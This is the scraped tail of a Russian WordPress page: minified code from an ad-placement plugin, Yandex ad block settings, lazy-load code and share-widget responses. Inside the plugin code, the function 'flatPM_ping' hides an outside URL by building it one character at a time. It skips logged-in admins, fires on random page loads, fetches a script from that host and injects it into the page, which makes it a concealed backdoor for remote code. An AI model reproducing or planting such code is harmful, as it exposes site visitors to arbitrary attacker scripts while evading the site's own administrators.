t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"10","after":"25","px_s":"seconds"}},"ID":"330","html":[{"fst":"<!-- Yandex.RTB R-A-641702-1 -->\n<div id=\"yandex_rtb_R-A-641702-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641702-1\",\n                renderTo: \"yandex_rtb_R-A-641702-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"b9595214-54ec-40bc-8d06-da390e4bea9b\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"38","px_s":"seconds"}},"ID":"331","html":[{"fst":"<!-- Yandex.RTB R-A-641702-2 -->\n<div id=\"yandex_rtb_R-A-641702-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641702-2\",\n                renderTo: \"yandex_rtb_R-A-641702-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"3dd25f9a-a0ba-4b40-b4c4-f1253e28c3f3\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"10","after":"62","px_s":"seconds"}},"ID":"332","html":[{"fst":"<!-- Yandex.RTB R-A-641702-3 -->\n<div id=\"yandex_rtb_R-A-641702-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641702-3\",\n                renderTo: \"yandex_rtb_R-A-641702-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"04899fe1-2356-4739-aeb6-bffdf3f22b21\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"75","px_s":"seconds"}},"ID":"333","html":[{"fst":"<div data-la-block=\"3bd03283-a814-4324-8004-9b843638a2c8\"><\/div>","snd":"<div data-la-block=\"36f505f2-a125-473f-909c-1ee6001cc72a\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"10","after":"85","px_s":"seconds"}},"ID":"5630","html":[{"fst":"<!-- Yandex.RTB R-A-641702-4 -->\n<div id=\"yandex_rtb_R-A-641702-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641702-4\",\n                renderTo: \"yandex_rtb_R-A-641702-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h1","search_all":"false"}},"ID":"334","html":[{"fst":"<div data-la-block=\"40842509-b2a7-4565-ac89-832f0f87ee61\"><\/div>","snd":"<div data-la-block=\"fd3d82b1-964b-4166-9e89-957a132e553f\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"false"}},"ID":"338","html":[{"fst":"<!-- Yandex.RTB R-A-641702-5 -->\n<div id=\"yandex_rtb_R-A-641702-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641702-5\",\n                renderTo: \"yandex_rtb_R-A-641702-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"98ac2a25-3aa8-49bb-836e-2fede58db52c\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"ID":"335","html":[{"fst":"<div data-la-block=\"e0da2777-37ab-4896-a3c3-70d0b42bcfa6\"><\/div>","snd":"<div data-la-block=\"6f33a533-4b77-4cff-afc0-9714a188fcb1\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":"h2","search_all":"false"}},"ID":"336","html":[{"fst":"<!-- Yandex.RTB R-A-641702-6 -->\n<div id=\"yandex_rtb_R-A-641702-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641702-6\",\n                renderTo: \"yandex_rtb_R-A-641702-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"8a83c490-38e3-48e0-8816-9747f60640aa\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":"h2","search_all":"false"}},"ID":"337","html":[{"fst":"<div data-la-block=\"eca90b8a-0fd2-4467-8459-0cac3f53a7ae\"><\/div>","snd":"<div data-la-block=\"eca90b8a-0fd2-4467-8459-0cac3f53a7ae\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"339","html":[{"fst":"<div data-la-block=\"81267f5b-3afa-44b8-b00f-c78d8f8fc8b3\"><\/div>","snd":"<div data-la-block=\"81267f5b-3afa-44b8-b00f-c78d8f8fc8b3\"><\/div>","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script>window.lazyLoadOptions = {
                elements_selector: "[loading=lazy],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                },
use_native: true};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;
        
            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;
                            
                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );
                
                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };
                
                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://sansara58.ru/wp-content/plugins/rocket-lazy-load/assets/js/12.0/lazyload.min.js"></script></div><!-- /#main -->
<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: sansara58@cp9.ru</div></body>
</html>












--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTg1NjEyNiUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGc2Fuc2FyYTU4LnJ1JTJGZHJ1Z29lJTJGdmlyc3VuZ292LXByb3Rvay1ub3JtYS0yLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1768623018972185
body_size: 401
content:
callback__utl_cb_share_1768623018972185([{
    "pid": "1856126",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Fvirsungov-protok-norma-2.html",
    "urlWithToken": "https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Fvirsungov-protok-norma-2.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768623018203171
body_size: 396
content:
cb__utl_cb_share_1768623018203171('1ea92d09c43527572b24fe052f11127b');